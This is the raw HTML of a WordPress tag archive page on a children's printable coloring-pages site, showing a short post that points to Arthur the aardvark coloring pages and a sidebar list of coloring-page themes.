

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.freekidscolorpages.com/tag/aardvark/
body_size: 12325
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-5914878545353089",
          enable_page_level_ads: true
     });
</script>
	<meta charset="UTF-8">
	<meta name="google-site-verification" content="F8nWql4kNEEnkqyxgpdV1ORgMuIjJbgI10D8ZFGhA_I" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Aardvark Archives - Printable coloring pages</title>
	<link rel="canonical" href="https://www.freekidscolorpages.com/tag/aardvark/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Aardvark Archives - Printable coloring pages" />
	<meta property="og:url" content="https://www.freekidscolorpages.com/tag/aardvark/" />
	<meta property="og:site_name" content="Printable coloring pages" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.freekidscolorpages.com/tag/aardvark/","url":"https://www.freekidscolorpages.com/tag/aardvark/","name":"Aardvark Archives - Printable coloring pages","isPartOf":{"@id":"https://www.freekidscolorpages.com/#website"},"primaryImageOfPage":{"@id":"https://www.freekidscolorpages.com/tag/aardvark/#primaryimage"},"image":{"@id":"https://www.freekidscolorpages.com/tag/aardvark/#primaryimage"},"thumbnailUrl":"https://images.freekidscolorpages.com/2011/02/arthurpage.png","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.freekidscolorpages.com/tag/aardvark/#primaryimage","url":"https://images.freekidscolorpages.com/2011/02/arthurpage.png","contentUrl":"https://images.freekidscolorpages.com/2011/02/arthurpage.png","width":"100","height":"75","caption":"Arthur coloring page"},{"@type":"WebSite","@id":"https://www.freekidscolorpages.com/#website","url":"https://www.freekidscolorpages.com/","name":"Printable coloring pages","description":"The best printable coloring pages on the web.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.freekidscolorpages.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.freekidscolorpages.com/tag/aardvark/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//www.freekidscolorpages.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Printable coloring pages &raquo; Feed" href="https://www.freekidscolorpages.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Printable coloring pages &raquo; Comments Feed" href="https://www.freekidscolorpages.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Printable coloring pages &raquo; Aardvark Tag Feed" href="https://www.freekidscolorpages.com/tag/aardvark/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-jetpack-css' href='https://www.freekidscolorpages.com/wp-content/plugins/jetpack/modules/theme-tools/compat/twentysixteen.css?ver=15.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://www.freekidscolorpages.com/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.freekidscolorpages.com/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://www.freekidscolorpages.com/wp-content/themes/twentysixteen/style.css?ver=6.9' type='text/css' media='all' />
<style id='twentysixteen-style-inline-css' type='text/css'>

		/* Custom Page Background Color */
		.site {
			background-color: #bdaec6;
		}

		mark,
		ins,
		button,
		button[disabled]:hover,
		button[disabled]:focus,
		input[type="button"],
		input[type="button"][disabled]:hover,
		input[type="button"][disabled]:focus,
		input[type="reset"],
		input[type="reset"][disabled]:hover,
		input[type="reset"][disabled]:focus,
		input[type="submit"],
		input[type="submit"][disabled]:hover,
		input[type="submit"][disabled]:focus,
		.menu-toggle.toggled-on,
		.menu-toggle.toggled-on:hover,
		.menu-toggle.toggled-on:focus,
		.pagination .prev,
		.pagination .next,
		.pagination .prev:hover,
		.pagination .prev:focus,
		.pagination .next:hover,
		.pagination .next:focus,
		.pagination .nav-links:before,
		.pagination .nav-links:after,
		.widget_calendar tbody a,
		.widget_calendar tbody a:hover,
		.widget_calendar tbody a:focus,
		.page-links a,
		.page-links a:hover,
		.page-links a:focus {
			color: #bdaec6;
		}

		@media screen and (min-width: 56.875em) {
			.main-navigation ul ul li {
				background-color: #bdaec6;
			}

			.main-navigation ul ul:after {
				border-top-color: #bdaec6;
				border-bottom-color: #bdaec6;
			}
		}
	
/*# sourceURL=twentysixteen-style-inline-css */
</style>
<script type="text/javascript" src="https://www.freekidscolorpages.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.freekidscolorpages.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.freekidscolorpages.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.freekidscolorpages.com/wp-json/wp/v2/tags/673" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.freekidscolorpages.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<style>img#wpstats{display:none}</style>
			<style type="text/css" id="twentysixteen-header-css">
		.site-branding {
			margin: 0 auto 0 0;
		}

		.site-branding .site-title,
		.site-description {
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
	</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffbad2; }
</style>
	</head>

<body class="archive tag tag-aardvark tag-673 custom-background wp-theme-twentysixteen hfeed">
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-10569595-8', 'auto');
  ga('send', 'pageview');

</script>
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="site-header" role="banner">
			<div class="site-header-main">
				<div class="site-branding">
											<p class="site-title"><a href="https://www.freekidscolorpages.com/" rel="home">Printable coloring pages</a></p>
											<p class="site-description">The best printable coloring pages on the web.</p>
									</div><!-- .site-branding -->

							</div><!-- .site-header-main -->

											<div class="header-image">
					<a href="https://www.freekidscolorpages.com/" rel="home">
						<img src="https://images.freekidscolorpages.com/2015/12/logo.png" srcset="https://images.freekidscolorpages.com/2015/12/logo-300x70.png 300w, https://images.freekidscolorpages.com/2015/12/logo-768x179.png 768w, https://images.freekidscolorpages.com/2015/12/logo-1024x239.png 1024w, https://images.freekidscolorpages.com/2015/12/logo.png 1200w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 81vw, (max-width: 1362px) 88vw, 1200px" width="1200" height="280" alt="Printable coloring pages">
					</a>
				</div>
					</header><!-- .site-header -->

		<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Tag: <span>Aardvark</span></h1>			</header><!-- .page-header -->

			
<article id="post-4325" class="post-4325 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-aardvark tag-alan tag-animals tag-arthur tag-arthur-timothy-read tag-binky tag-buster tag-colorpages tag-dora-winifred-read tag-francine tag-glasses tag-muffy tag-the-brain">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://www.freekidscolorpages.com/4325/news/arthur/" rel="bookmark">Arthur</a></h2>	</header><!-- .entry-header -->

	
						
	<div class="entry-content">
		<p>Are you crazy about animals and are you crazy about coloring? Well we are, and so is Arthur! Arthur is an aardvark and he can now be colored because we&#8217;ve got some very nice Arthur coloring pages for you! </p>
<p>Click <a href="https://www.freekidscolorpages.com/coloringpages/arthur/">here</a> to go to the Arthur coloring pages now! </p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.freekidscolorpages.com/4325/news/arthur/" rel="bookmark"><time class="entry-date published" datetime="2024-02-29T08:00:00-05:00">February 29, 2024</time><time class="updated" datetime="2015-12-20T08:02:54-05:00">December 20, 2015</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.freekidscolorpages.com/category/news/" rel="category tag">Coloring pages news</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.freekidscolorpages.com/tag/aardvark/" rel="tag">Aardvark</a>, <a href="https://www.freekidscolorpages.com/tag/alan/" rel="tag">Alan</a>, <a href="https://www.freekidscolorpages.com/tag/animals/" rel="tag">animals</a>, <a href="https://www.freekidscolorpages.com/tag/arthur/" rel="tag">Arthur</a>, <a href="https://www.freekidscolorpages.com/tag/arthur-timothy-read/" rel="tag">Arthur Timothy Read</a>, <a href="https://www.freekidscolorpages.com/tag/binky/" rel="tag">Binky</a>, <a href="https://www.freekidscolorpages.com/tag/buster/" rel="tag">Buster</a>, <a href="https://www.freekidscolorpages.com/tag/colorpages/" rel="tag">colorpages</a>, <a href="https://www.freekidscolorpages.com/tag/dora-winifred-read/" rel="tag">Dora Winifred Read</a>, <a href="https://www.freekidscolorpages.com/tag/francine/" rel="tag">Francine</a>, <a href="https://www.freekidscolorpages.com/tag/glasses/" rel="tag">glasses</a>, <a href="https://www.freekidscolorpages.com/tag/muffy/" rel="tag">Muffy</a>, <a href="https://www.freekidscolorpages.com/tag/the-brain/" rel="tag">the Brain</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

		</main><!-- .site-main -->
	</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area" role="complementary">
		<section id="my_widget-2" class="widget widget_my_widget"><h2 class="widget-title">Coloring Pages</h2><ul class='menu'><li class="page_item page-item-1833"><a href="https://www.freekidscolorpages.com/coloring-pages/101-dalmations/">101 Dalmatians</a></li>
<li class="page_item page-item-190"><a href="https://www.freekidscolorpages.com/coloring-pages/3-little-pigs/">3 Little Pigs</a></li>
<li class="page_item page-item-2035"><a href="https://www.freekidscolorpages.com/coloring-pages/a-bugs-life/">A Bug&#8217;s Life</a></li>
<li class="page_item page-item-6869"><a href="https://www.freekidscolorpages.com/coloring-pages/adventure-time/">Adventure Time</a></li>
<li class="page_item page-item-3390"><a href="https://www.freekidscolorpages.com/coloring-pages/ajax/">Ajax</a></li>
<li class="page_item page-item-213"><a href="https://www.freekidscolorpages.com/coloring-pages/aladdin/">Aladdin</a></li>
<li class="page_item page-item-110"><a href="https://www.freekidscolorpages.com/coloring-pages/alice-in-wonderland/">Alice in Wonderland</a></li>
<li class="page_item page-item-3498"><a href="https://www.freekidscolorpages.com/coloring-pages/alvin-and-the-chipmunks/">Alvin and the Chipmunks</a></li>
<li class="page_item page-item-665"><a href="https://www.freekidscolorpages.com/coloring-pages/anastasia/">Anastasia</a></li>
<li class="page_item page-item-712"><a href="https://www.freekidscolorpages.com/coloring-pages/aquaman/">Aquaman</a></li>
<li class="page_item page-item-733"><a href="https://www.freekidscolorpages.com/coloring-pages/arthur/">Arthur</a></li>
<li class="page_item page-item-740"><a href="https://www.freekidscolorpages.com/coloring-pages/atlantis/">Atlantis</a></li>
<li class="page_item page-item-3518"><a href="https://www.freekidscolorpages.com/coloring-pages/automobiles/">Automobiles</a></li>
<li class="page_item page-item-6078"><a href="https://www.freekidscolorpages.com/coloring-pages/balamory/">Balamory</a></li>
<li class="page_item page-item-280"><a href="https://www.freekidscolorpages.com/coloring-pages/bambi/">Bambi</a></li>
<li class="page_item page-item-161"><a href="https://www.freekidscolorpages.com/coloring-pages/barbie/">Barbie</a></li>
<li class="page_item page-item-772"><a href="https://www.freekidscolorpages.com/coloring-pages/barbie-thumbelina/">Barbie Thumbelina</a></li>
<li class="page_item page-item-356"><a href="https://www.freekidscolorpages.com/coloring-pages/batman/">Batman</a></li>
<li class="page_item page-item-388"><a href="https://www.freekidscolorpages.com/coloring-pages/beauty-and-the-beast/">Beauty and the Beast</a></li>
<li class="page_item page-item-6939"><a href="https://www.freekidscolorpages.com/coloring-pages/big-hero-6/">Big Hero 6</a></li>
<li class="page_item page-item-417"><a href="https://www.freekidscolorpages.com/coloring-pages/bolt/">Bolt</a></li>
<li class="page_item page-item-793"><a href="https://www.freekidscolorpages.com/coloring-pages/bratz/">Bratz</a></li>
<li class="page_item page-item-5410"><a href="https://www.freekidscolorpages.com/coloring-pages/brave/">Brave</a></li>
<li class="page_item page-item-188"><a href="https://www.freekidscolorpages.com/coloring-pages/brother-bear/">Brother Bear</a></li>
<li class="page_item page-item-2026"><a href="https://www.freekidscolorpages.com/coloring-pages/calico-critter/">Calico Critters</a></li>
<li class="page_item page-item-1684"><a href="https://www.freekidscolorpages.com/coloring-pages/captain-america/">Captain America</a></li>
<li class="page_item page-item-3741"><a href="https://www.freekidscolorpages.com/coloring-pages/cars/">Cars</a></li>
<li class="page_item page-item-1648"><a href="https://www.freekidscolorpages.com/coloring-pages/chicken-little/">Chicken Little</a></li>
<li class="page_item page-item-492"><a href="https://www.freekidscolorpages.com/coloring-pages/chicken-run/">Chicken Run</a></li>
<li class="page_item page-item-4867"><a href="https://www.freekidscolorpages.com/coloring-pages/christmas/">Christmas</a></li>
<li class="page_item page-item-2053"><a href="https://www.freekidscolorpages.com/coloring-pages/cinderella/">Cinderella</a></li>
<li class="page_item page-item-4498"><a href="https://www.freekidscolorpages.com/coloring-pages/columbus-day/">Columbus Day</a></li>
<li class="page_item page-item-1391"><a href="https://www.freekidscolorpages.com/coloring-pages/daisy-duck/">Daisy Duck</a></li>
<li class="page_item page-item-5971"><a href="https://www.freekidscolorpages.com/coloring-pages/despicable-me/">Despicable Me</a></li>
<li class="page_item page-item-512"><a href="https://www.freekidscolorpages.com/coloring-pages/diddl/">Diddl</a></li>
<li class="page_item page-item-3550"><a href="https://www.freekidscolorpages.com/coloring-pages/dolphins/">Dolphins</a></li>
<li class="page_item page-item-1442"><a href="https://www.freekidscolorpages.com/coloring-pages/donald-duck/">Donald Duck</a></li>
<li class="page_item page-item-3224"><a href="https://www.freekidscolorpages.com/coloring-pages/dora-the-explorer/">Dora the Explorer</a></li>
<li class="page_item page-item-1604"><a href="https://www.freekidscolorpages.com/coloring-pages/easter/">Easter</a></li>
<li class="page_item page-item-566"><a href="https://www.freekidscolorpages.com/coloring-pages/fantastic-four/">Fantastic Four</a></li>
<li class="page_item page-item-2326"><a href="https://www.freekidscolorpages.com/coloring-pages/fathers-day/">Father&#8217;s Day</a></li>
<li class="page_item page-item-3226"><a href="https://www.freekidscolorpages.com/coloring-pages/finding-nemo/">Finding Nemo</a></li>
<li class="page_item page-item-2070"><a href="https://www.freekidscolorpages.com/coloring-pages/franklin/">Franklin</a></li>
<li class="page_item page-item-5794"><a href="https://www.freekidscolorpages.com/coloring-pages/frozen/">Frozen</a></li>
<li class="page_item page-item-607"><a href="https://www.freekidscolorpages.com/coloring-pages/g-i-joe/">G.i.-Joe</a></li>
<li class="page_item page-item-3568"><a href="https://www.freekidscolorpages.com/coloring-pages/gnomeo-and-juliet/">Gnomeo and Juliet</a></li>
<li class="page_item page-item-1105"><a href="https://www.freekidscolorpages.com/coloring-pages/goofy/">Goofy</a></li>
<li class="page_item page-item-5058"><a href="https://www.freekidscolorpages.com/coloring-pages/groundhog-day/">Groundhog Day</a></li>
<li class="page_item page-item-1771"><a href="https://www.freekidscolorpages.com/coloring-pages/halloween/">Halloween</a></li>
<li class="page_item page-item-1532"><a href="https://www.freekidscolorpages.com/coloring-pages/hannah-montana/">Hannah Montana</a></li>
<li class="page_item page-item-3576"><a href="https://www.freekidscolorpages.com/coloring-pages/happy-feet/">Happy Feet</a></li>
<li class="page_item page-item-623"><a href="https://www.freekidscolorpages.com/coloring-pages/hello-kitty/">Hello Kitty</a></li>
<li class="page_item page-item-2088"><a href="https://www.freekidscolorpages.com/coloring-pages/hercules/">Hercules</a></li>
